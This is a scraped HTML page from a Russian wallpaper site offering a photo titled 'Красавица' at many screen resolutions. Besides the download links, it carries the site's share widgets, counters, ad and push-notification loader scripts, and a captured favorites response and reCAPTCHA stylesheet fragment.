 <div class="meta l"> 
 <div class="rating-num"><b>0.0</b><span>/5</span></div>
 <div class="rated">Голосов: 0</div>
 </div> 
 <div class="rating-form r"> 
 <div class="rating-stars r">
		<style type="text/css">
			.u-star-rating-24 { list-style:none; margin:0px; padding:0px; width:120px; height:24px; position:relative; background: url('/img/rating_star_03.png') top left repeat-x }
			.u-star-rating-24 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-24 li a { display:block;width:24px;height: 24px;line-height:24px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-24 li a:hover { background: url('/img/rating_star_03.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-24 a.u-one-star { left:0px }
			.u-star-rating-24 a.u-one-star:hover { width:24px }
			.u-star-rating-24 a.u-two-stars { left:24px }
			.u-star-rating-24 a.u-two-stars:hover { width:48px }
			.u-star-rating-24 a.u-three-stars { left:48px }
			.u-star-rating-24 a.u-three-stars:hover { width:72px }
			.u-star-rating-24 a.u-four-stars { left:72px }
			.u-star-rating-24 a.u-four-stars:hover { width:96px }
			.u-star-rating-24 a.u-five-stars { left:96px }
			.u-star-rating-24 a.u-five-stars:hover { width:120px }
			.u-star-rating-24 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/img/rating_star_03.png') left bottom;position: absolute;height:24px !important;line-height:24px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/photo`, data:{ a:65, id, mark, mod:'photo', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating21325" class="uStarRating21325 u-star-rating-24" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating21325" class="u-current-rating uCurStarRating21325" style="width:0%;"></li><li class="u-star-li-21325"><a href="javascript:;" onclick="ustarrating('21325', 1)" class="u-one-star">1</a></li>
				<li class="u-star-li-21325"><a href="javascript:;" onclick="ustarrating('21325', 2)" class="u-two-stars">2</a></li>
				<li class="u-star-li-21325"><a href="javascript:;" onclick="ustarrating('21325', 3)" class="u-three-stars">3</a></li>
				<li class="u-star-li-21325"><a href="javascript:;" onclick="ustarrating('21325', 4)" class="u-four-stars">4</a></li>
				<li class="u-star-li-21325"><a href="javascript:;" onclick="ustarrating('21325', 5)" class="u-five-stars">5</a></li></ul></div>
 <div class="u-rate r u-rate-top">Ваша оценка?</div> 
 </div> 
 </div>
 
 <div class="meta-post"><i class="fa fa-eye"></i> Просмотров <span>1033</span></div>
 <div class="meta-post"><i class="fa fa-comments"></i> Комментариев <span>0</span></div>
 <div class="meta-post"><i class="fa fa-clock-o"></i> Дата <span>30.06.2024</span></div>
 <div class="meta-post"><i class="fa fa-user"></i> Добавил(а) <a href="/index/8-505103">ZENDER</a></div>
 
 <div class="meta-post"><i class="fa fa-anchor"></i> Размер файла <span>873.2 kb</span></div> 
 <div class="meta-post"><i class="fa fa-file"></i> Формат <span>jpg</span></div> 
 
  
 <div class="meta-post"><i class="fa fa-arrows-alt"></i> Разрешение <span>1920x1080 px</span></div>
 
 </div>
 </div> 



 
<noindex>
<center>

<a class="ds" href="https://7themes.su/php/dsy1.php?subid=100&ady=1&dpl=https://7themes.su/_ph/31/912851077.jpg&extra2=Красавица" rel="nofollow" target="_blank">
<img src="/promo_res_1/YA_205-3.png"> 
</a> 
 
</center>
<br> 
</noindex>
 

 
 
  
 
 
 <div class="block">
 <div class="block-cnt">
 <div class="aside-label"><i class="fa fa-download"></i> Скачать файл</div>
  
 
 
 <a data-ofga-link="1" class="download ld_share" onclick="dl();" download="Красавица" href="https://7themes.su/_ph/31/912851077.jpg"><i class="fa fa-arrow-circle-o-down l"></i> Скачать оригинал</a> 
 
 <script>
 function dl(){
 _uWnd.alert("<br>Идет скачивание файла<br><br><img src='/js/spinningred.gif'>","Подождите пожалуйста!",{w: 270,h: 120,t: 80000});
 }
 </script>
 
 
 
 <script type="text/javascript">
 function gcd (a, b) {
 return (b == 0) ? a : gcd (b, a%b);
 }
 
 var w = screen.width;
 var h = screen.height;
 var r = gcd (w, h);
 
 $("#multizoom2").on("load", function(){ 
 var imw = $('#multizoom2')[0].naturalWidth; 
 var imh = $('#multizoom2')[0].naturalHeight; 
 if ( w <= imw & h <= imh) {
 $('#userres').html("<a class='download' href='/php/imres/newres.php?width="+ w +"&height="+ h +"&ratio="+ w/r + ":"+ h/r+ "&path=/_ph/31/912851077.jpg&title=Красавица'><i class='fa fa-arrow-circle-o-down l'></i> Скачать "+ w +"x"+ h +"</a>"); 
 } 
 }); 
 </script>
 <div id="userres"></div> 
 <div class="select-res">
 <div class="res-label">Выбрать разрешение <i class="fa fa-angle-down"></i></div>
 <div class="res-list">
 <div class="res-list-scroll"> 
 <span class="grup-label"><i class="fa fa-desktop" aria-hidden="true"></i> Widescreen 16:9</span> 
 
 
 
 
 <a href="/php/imres/newres.php?width=1920&height=1080&ratio=16:9&path=/_ph/31/912851077.jpg&title=Красавица">1920 x 1080</a>
 <a href="/php/imres/newres.php?width=1600&height=900&ratio=16:9&path=/_ph/31/912851077.jpg&title=Красавица">1600 x 900</a>
 <a href="/php/imres/newres.php?width=1366&height=768&ratio=16:9&path=/_ph/31/912851077.jpg&title=Красавица">1366 x 768</a>
 <a href="/php/imres/newres.php?width=1280&height=720&ratio=16:9&path=/_ph/31/912851077.jpg&title=Красавица">1280 x 720</a>
 <a href="/php/imres/newres.php?width=1024&height=576&ratio=16:9&path=/_ph/31/912851077.jpg&title=Красавица">1024 x 576</a> 
 <span class="grup-label"><i class="fa fa-desktop" aria-hidden="true"></i> Widescreen 16:10</span> 
 
 
 
 <a href="/php/imres/newres.php?width=1680&height=1050&ratio=16:10&path=/_ph/31/912851077.jpg&title=Красавица">1680 x 1050</a>
 <a href="/php/imres/newres.php?width=1440&height=900&ratio=16:10&path=/_ph/31/912851077.jpg&title=Красавица">1440 x 900</a>
 <a href="/php/imres/newres.php?width=1280&height=800&ratio=16:10&path=/_ph/31/912851077.jpg&title=Красавица">1280 x 800</a>
 <a href="/php/imres/newres.php?width=1152&height=720&ratio=16:10&path=/_ph/31/912851077.jpg&title=Красавица">1152 x 720</a>
 <a href="/php/imres/newres.php?width=960&height=600&ratio=16:10&path=/_ph/31/912851077.jpg&title=Красавица">960 x 600</a> 
 <span class="grup-label"><i class="fa fa-desktop" aria-hidden="true"></i> Fullscreen 4:3</span>
 
 
 
 
 <a href="/php/imres/newres.php?width=1440&height=1080&ratio=4:3&path=/_ph/31/912851077.jpg&title=Красавица">1440 x 1080</a>
 <a href="/php/imres/newres.php?width=1400&height=1050&ratio=4:3&path=/_ph/31/912851077.jpg&title=Красавица">1400 x 1050</a>
 <a href="/php/imres/newres.php?width=1280&height=960&ratio=4:3&path=/_ph/31/912851077.jpg&title=Красавица">1280 x 960</a>
 <a href="/php/imres/newres.php?width=1152&height=864&ratio=4:3&path=/_ph/31/912851077.jpg&title=Красавица">1152 x 864</a>
 <a href="/php/imres/newres.php?width=1024&height=768&ratio=4:3&path=/_ph/31/912851077.jpg&title=Красавица">1024 x 768</a>
 <span class="grup-label"><i class="fa fa-desktop" aria-hidden="true"></i> Fullscreen 5:4</span>
 <a href="/php/imres/newres.php?width=1280&height=1024&ratio=5:4&path=/_ph/31/912851077.jpg&title=Красавица">1280 x 1024</a>
 <span class="grup-label"><i class="fa fa-laptop" aria-hidden="true"></i> Netbook</span>
 <a href="/php/imres/newres.php?width=1366&height=768&ratio=16:9&path=/_ph/31/912851077.jpg&title=Красавица">1366 x 768</a>
 <a href="/php/imres/newres.php?width=1024&height=600&ratio=128:75&path=/_ph/31/912851077.jpg&title=Красавица">1024 x 600</a>
 <a href="/php/imres/newres.php?width=800&height=480&ratio=5:3&path=/_ph/31/912851077.jpg&title=Красавица">800 x 480</a>
 <span class="grup-label"><i class="fa fa-apple" aria-hidden="true"></i> Apple Devices</span>
 <a href="/php/imres/newres.php?width=1024&height=1024&ratio=1:1&path=/_ph/31/912851077.jpg&title=Красавица">1024 x 1024 (iPad/iPad 2)</a>
 
 <a href="/php/imres/newres.php?width=960&height=640&ratio=3:2&path=/_ph/31/912851077.jpg&title=Красавица">960 x 640 (iPhone 4)</a>
 <a href="/php/imres/newres.php?width=640&height=960&ratio=2:3&path=/_ph/31/912851077.jpg&title=Красавица">640 x 960 (iPhone 4)</a>
 <a href="/php/imres/newres.php?width=480&height=320&ratio=15:10&path=/_ph/31/912851077.jpg&title=Красавица">480 x 320 (iPhone 3G)</a>
 <a href="/php/imres/newres.php?width=320&height=480&ratio=10:15&path=/_ph/31/912851077.jpg&title=Красавица">320 x 480 (iPhone 3G)</a>
 <span class="grup-label"><i class="fa fa-android" aria-hidden="true"></i> Android Devices</span>
 
 <a href="/php/imres/newres.php?width=1080&height=1920&ratio=9:16&path=/_ph/31/912851077.jpg&title=Красавица">1080 x 1920</a>
 <a href="/php/imres/newres.php?width=960&height=540&ratio=16:9&path=/_ph/31/912851077.jpg&title=Красавица">960 х 540</a>
 <a href="/php/imres/newres.php?width=800&height=480&ratio=5:3&path=/_ph/31/912851077.jpg&title=Красавица">800 х 480</a> 
 <a href="/php/imres/newres.php?width=640&height=480&ratio=4:3&path=/_ph/31/912851077.jpg&title=Красавица">640 x 480</a>
 <a href="/php/imres/newres.php?width=600&height=1024&ratio=75:128&path=/_ph/31/912851077.jpg&title=Красавица">600 x 1024</a>
 </div>
 </div> 
 </div> 
  
 
 
 </div>
 </div>
 
 
 
 <div class="block">
 <div class="block-cnt"> 
 <div class="aside-label pbt ptt"><i class="fa fa-share-alt"></i> Поделиться</div> 
 <div class="share-block"> 
 <div class="a2a_kit">
 <!-- uSocial -->
<script async src="https://usocial.pro/usocial/usocial.js?uid=a62be9178034f111&v=6.0.0" data-script="usocial" charset="utf-8"></script>
<div class="uSocial-Share" data-pid="d5e297919d93ac7853dbbedc5836bfc3" data-type="share" data-options="round-rect,style1,default,absolute,horizontal,size32,eachCounter0,counter0,nomobile,mobile_position_right" data-social="vk,fb,twi,ok,pinterest" data-mobile=""></div>
<!-- /uSocial -->
 </div>
 <br> 
 </div>
 <section class="links">
 <input id="link_1" type="radio" name="link" checked="checked" />
 <input id="link_2" type="radio" name="link" />
 <input id="link_3" type="radio" name="link" />
 <label for="link_1" id="link_l1"><i class="fa fa-circle"></i><br> Ссылка</label>
 <label for="link_2" id="link_l2"><i class="fa fa-circle"></i><br> BB и HTML</label>
 <label for="link_3" id="link_l3"><i class="fa fa-circle"></i></i><br> Превью</label>
 <div style="clear:both"></div>
 <div class="links_cont">
 <div id="link_c1"> 
 <input type="text" readonly value="https://7themes.su/photo/hd_wallpapers/devushki/krasavica/31-0-21325" onclick="select(this);"/>
 </div>
 <div id="link_c2">
 BB-код
 <input type="text" readonly value="[url=https://7themes.su/photo/hd_wallpapers/devushki/krasavica/31-0-21325]Красавица[/url]" onclick="select(this);"/> 
 HTML-код
 <input type="text" readonly value="<a href='https://7themes.su/photo/hd_wallpapers/devushki/krasavica/31-0-21325'>Красавица</a>" onclick="select(this);"/> 
 </div>
 <div id="link_c3">
 <img src="/_ph/31/1/912851077.jpg?1768956309" width="205px" alt="Красавица"/>
 <input type="text" readonly value="<a href='https://7themes.su/photo/hd_wallpapers/devushki/krasavica/31-0-21325'><img src='/_ph/31/1/912851077.jpg?1768956309' width='200px' alt='Красавица' target='_blank'/></a>" onclick="select(this);"/> 
 </div>
 </section> 
 </div> 
 </div>
 
  
 <div class="tags-bloc">
 <div class="aside-label pbt"><i class="fa fa-tags"></i> Метки</div> 
 <noindex><a href="/search/%D0%B2%20%D0%BF%D0%BB%D0%B0%D1%82%D1%8C%D0%B5/" rel="nofollow" class="eTag">в платье</a>, <a href="/search/%D0%BF%D0%BE%D0%B7%D0%B8%D1%80%D1%83%D0%B5%D1%82/" rel="nofollow" class="eTag">позирует</a>, <a href="/search/%D0%BA%D1%80%D0%B0%D1%81%D0%B0%D0%B2%D0%B8%D1%86%D0%B0/" rel="nofollow" class="eTag">красавица</a>, <a href="/search/%D0%94%D0%B5%D0%B2%D1%83%D1%88%D0%BA%D0%B0/" rel="nofollow" class="eTag">Девушка</a>, <a href="/search/%D0%BF%D0%BE%D0%BB%D0%B5/" rel="nofollow" class="eTag">поле</a></noindex>
 </div> 
  
  
 </aside>
 
 <!-- </middle> -->
 </div> 
 <footer>
 <div class="cnt over-vis">
 <!--U1DRIGHTER1Z--><div class="f-block">
<div class="f-block-title">Контакты</div>
<div class="f-block-cnt">
<a rel="nofollow" href="/index/8-1"><i class="fa fa-envelope"></i> ЛС администратору</a><br> 
<a rel="nofollow" href="/index/feedback/0-3"><i class="fa fa-life-ring"></i> Форма обратной связи</a> 
<div class="f-block-title2">Поиск</div>
 <form id="search" onsubmit="this.sfSbm.disabled=true" method="get" action="/search/">
<input class="fs-field" id="search-input" name="q" type="search" placeholder="Поиск по сайту" autocomplete="off"/>
<input id="search-btn" type="submit" value="Найти" name="sfSbm"/>
</form>
</div>
</div>

<div class="f-block ml3">
<div class="f-block-title">Помощь</div>
<div class="f-block-cnt">
<a href="/forum/"><i class="fa fa-comment"></i> Обратиться на форум</a><br> 
<a href="/publ/1"><i class="fa fa-gears"></i> FAQ по установке</a>
 
<div class="f-block-title2">Партнеры</div>
<a href="https://wallscloud.net" target="_blank" title="Обои на рабочий стол"><i class="fa fa-caret-right"></i> Wallscloud.net</a>
  
</div>
</div>



<div class="f-block">
 <div class="f-block-title">Новые обои</div>
 <div class="f-block-cnt">
<div class="f-newwalls"> 
<ul> 
<li> <a href="https://7themes.su/photo/hd_wallpapers/raznye/mandariny/34-0-22441"> <img src="//7themes.su/_ph/34/1/222594825.jpg" alt="Мандарины"/></a> </li><li> <a href="https://7themes.su/photo/hd_wallpapers/avtomobili/koenigsegg_regera/23-0-22439"> <img src="//7themes.su/_ph/23/1/889716573.jpg" alt="Koenigsegg Regera"/></a> </li><li> <a href="https://7themes.su/photo/hd_wallpapers/priroda_zelen/prichal/27-0-22440"> <img src="//7themes.su/_ph/27/1/249119726.jpg" alt="Причал"/></a> </li><li> <a href="https://7themes.su/photo/hd_wallpapers/priroda_zelen/listja/27-0-22438"> <img src="//7themes.su/_ph/27/1/322476216.jpg" alt="Листья"/></a> </li><li> <a href="https://7themes.su/photo/hd_wallpapers/interer/gostinaja/35-0-22437"> <img src="//7themes.su/_ph/35/1/319476719.jpg" alt="Гостиная"/></a> </li><li> <a href="https://7themes.su/photo/hd_wallpapers/kosmos_planety/zvezdy/30-0-22435"> <img src="//7themes.su/_ph/30/1/802336268.jpg" alt="Звезды"/></a> </li>
</ul> 
 </div> 
 </div>
</div>



<div class="f-block ml31 stat-tootip stat-drop"> 
 
 <div class="stat-tootip-cell">
 <div class="stat-tootip-content">
<span id="yearsite"></span> 
 <script type="text/javascript"> 
 d0 = new Date('July 31, 2011'); 
 d1 = new Date(); 
 dt = (d1.getTime() - d0.getTime()) / (1000 * 60 * 60 * 24); // 
 dt = Math.round(dt); 
 $('#yearsite').html('Сайт существует ' + dt + time(dt, [' день.', ' дня.', ' дней.'])); 
 function time(number, titles) { 
 cases = [2, 0, 1, 1, 1, 2]; 
 return titles[(number % 100 > 4 && number % 100 < 20) ? 2 : cases[(number % 10 < 5) ? number % 10 : 5]]; 
 } 
</script>
За это время добавлено:
Материалов <b>3186</b><br> Обоев <b>18108</b><br> Комментариев <b>38077</b><br> Тем/ответов на форуме <b>833/11442</b>
 
 </div>
 </div>
 
 <div class="f-block-title">Статистика сайта</div>
 <div class="f-block-cnt">
 
 <div class="statistics-user">
 <div class="statistics-icons-l"> 
 <div class="sf-icons"><i class="fa fa-group"></i></div> 
 <div class="sf-icons"><i class="fa fa-male"></i></div> 
 <div class="sf-icons"><i class="fa fa-user"></i></div> 
 </div> 
 <div class="statistics-user-l"><div class="tOnline" id="onl1">Онлайн всего <b>14</b></div> <div class="gOnline" id="onl2">Гостей <b>14</b></div> <div class="uOnline" id="onl3">Пользователей <b>0</b></div></div> 
 <div class="statistics-user-r"> 
 <div class="sf-count">
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target='_blank' rel='nofollow'><img src='//counter.yadro.ru/hit?t17.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
</div>
<div class="sf-count"></div> 
<img src="https://yandex.ru/cycounter?7themes.su&theme=dark&lang=ru" width="88" height="31" alt="Анализ веб сайтов" /></a>
</div> 

</div> 
<div class="reg-count l">Зарегистрировано - 454661</div>
 
</div>
</div><!--/U1DRIGHTER1Z-->
 </div>
 <div class="bottom">
 <div class="cnt">
 <!--U1BFOOTER1Z-->&copy; 2011-2026 7themes.su 

<div class="go-top" title="Вверх"><i class="fa fa-angle-up"></i></div>


<script src="/js/jquery.cookie.min.js"></script>
<script src="/js/pda.js"></script>
<script src="/js/ads.js"></script>
<script src="/js/addprom.js"></script>



<script type="text/javascript">
 (function(){
 var crWEbPushEl = document.createElement('script');
 crWEbPushEl.type = "text/javascript";
 crWEbPushEl.charset = "utf-8";
 crWEbPushEl.src = "https://cdn.selfgems.com/XscTcdxlkK9Hf/lsXKitCf5ScclraeEJmoRpt?p_id=1725&hold=6.00&subid_4=sitescript&bv=0J3QsNC20LzQuNGC0LUgItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&arr=1&htext=ICLQoNCw0LfRgNC10YjQuNGC0YwiLCDRh9GC0L7QsdGLINC%2F0L7Qu9GD0YfQsNGC0Ywg0YPQstC10LTQvtC80LvQtdC90LjRjw%3D%3D&lid=2"+"&subid_5="+encodeURIComponent(location.hostname);
 document.body.appendChild(crWEbPushEl);
 })();
</script>
<script type="text/javascript" src="https://cs432.listofmonks.com/cscript/432/s3v3nth3m35432.js"> </script>



<script type='text/javascript' src='https://myroledance.com/services/?id=141433'></script>
<script type='text/javascript' data-cfasync='false'>
 let eb7c50ade7_cnt = 0;
 let eb7c50ade7_interval = setInterval(function(){
 if (typeof eb7c50ade7_country !== 'undefined') {
 clearInterval(eb7c50ade7_interval);
 (function(){
 var ud;
 try { ud = localStorage.getItem('eb7c50ade7_uid'); } catch (e) { }
 var script = document.createElement('script');
 script.type = 'text/javascript';
 script.charset = 'utf-8';
 script.async = 'true';
 script.src = 'https://' + eb7c50ade7_domain + '/' + eb7c50ade7_path + '/' + eb7c50ade7_file + '.js?23568&v=3&u=' + ud + '&a=' + Math.random();
 document.body.appendChild(script);
 })();
 } else {
 eb7c50ade7_cnt += 1;
 if (eb7c50ade7_cnt >= 60) {
 clearInterval(eb7c50ade7_interval);
 }
 }
 }, 500);
</script>









<script src="/js/wc_app_promo.js"></script>

<!--/U1BFOOTER1Z-->
 </div>
 </div>
 </footer>
 </div>
  
 
 <script type="text/javascript">
 $(document).ready(function(){
 $.ajaxSetup({cache: false});
 function load_count(){
 $.ajax({
 type: 'GET',
 url: '/php/favorite/favorite.php',
 data: 'type=count&addr=/photo/hd_wallpapers/devushki/krasavica/31-0-21325&mid=phEnt21325', 
 success: function(otvet){$('#favorite_user').html(otvet);}
 });
 }
 load_count();
 $('#add_to_favorite').click(function(){
 $.ajax({
 type: 'POST',
 url: '/php/favorite/favorite.php',
 data: 'type=add&addr=/photo/hd_wallpapers/devushki/krasavica/31-0-21325&mid=phEnt21325&name=Красавица&img=/_ph/31/2/912851077.jpg?1768956309&user=Гость&user_ava=',
 success: function(otvet){load_count();
 if(otvet==1){$('#favorite_otvet').html('<span style="line-height: 20px;">Добавлено<br><i style="font-size: 18px; color: rgb(110, 248, 116);" class="fa fa-check"></i></span>');}
 if(otvet==2){$('#favorite_otvet').html('<span>Уже есть в избранном!</span><br><input type="button" id="phEnt21325" value="Удалить">');}
 if(otvet==3){$('#favorite_otvet').html('<span>Память для избранного переполнена!</span>');}
 if(otvet!=1 & otvet!=2 & otvet!=3){$('#favorite_otvet').html('<span style="line-height: 40px;">Ошибка</span>');} 
 }
 });
 });
$(document).on('click', '#favorite_otvet input', function() { 
 var mid = $(this).attr('id');
 $.ajax({
 type: 'POST',
 url: '/php/favorite/favorite.php',
 data: 'type=delete_one&mid='+mid+'', 
 success: function(otvet){if(otvet==1){load_count();$('#favorite_otvet').html('<span style="line-height: 20px;">Удалено с избранных<br><i style="font-size: 18px; color: rgb(248, 110, 110);" class="fa fa-times"></i></span>');}}
 });
 });
 $('#favorite_list').on('click', function(){
 new _uWnd('userava_online', 'В закладках', 200, 200,{close: 1,autosize: 0,resize: 0,shadow: 0,
 oncontent: function(){$.get('/php/favorite/favorite.php?type=userlist&mid=phEnt21325', function(data){$('#favorite_userlist').html(data);});}
 },
 '<table id="favorite_userlist" align="left" border="0"><tr><td>Загрузка...</td></tr></table>'
 );
 });
 });
 </script> 
 <script type="text/javascript" src="/js/share.js"></script> 
 <script type="text/javascript" src="/js/ui2.js"></script>
 <script type="text/javascript" src="/js/reswallpage-ui.js"></script> 
 <script type="text/javascript"> 
 $('#addcBut').click(function ()
 {
 $('.commError').fadeOut(0, function ()
 {
 $('.commError').fadeIn(3000)
 })
 setTimeout(function(){$('.commError').fadeOut('slow')},10000);
 }); 
 </script> 
 <script>
 function gl(){
 _uWnd.alert("<center>Авторизуйтесь на сайте чтоб использовать данную функцию</center>","Внимание!",{w: 270,h: 80,t: 8000});
 }
 </script> 
 <script type="text/javascript"> 
 $('.ckickhunciya').click(function ()
 {
 $('.dd_cell_2').css('cssText', 'display: block;').fadeOut(0, function ()
 {
 $('.dd_cell_2').fadeIn(500)
 })
 setTimeout(function(){$('.dd_content_2').animate({ height: "50px" }, 500 )},500);
 setTimeout(function(){
 $('.okno-otveta-hd').css('cssText', 'display: block;').fadeOut(0, function ()
 {
 $('.okno-otveta-hd').fadeIn(500)
 })
 },1000);
 setTimeout(function(){$('.dd_cell_2').fadeOut('slow')},10000);
 }); 
 </script> 
  
 
 
 </body>
 </html>
<!-- 0.11753 (s721) -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://7themes.su/php/favorite/favorite.php?type=count&addr=/photo/hd_wallpapers/devushki/krasavica/31-0-21325&mid=phEnt21325&_=1768956310416
body_size: 77
content:
<span id="favorite_count">0</span>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LevURIUAAAAAN5eZJkv0RBkd_Ju-hyqKsYQTKt6&co=aHR0cHM6Ly83dGhlbWVzLnN1OjQ0Mw..&hl=ru&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=dark&size=normal&anchor-ms=20000&execute-ms=30000&cb=hjawy4m75jru
body_size: 49251
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
